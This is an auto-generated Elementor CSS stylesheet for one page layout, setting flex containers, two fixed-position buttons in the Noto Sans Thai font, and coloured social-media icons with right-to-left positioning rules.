.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}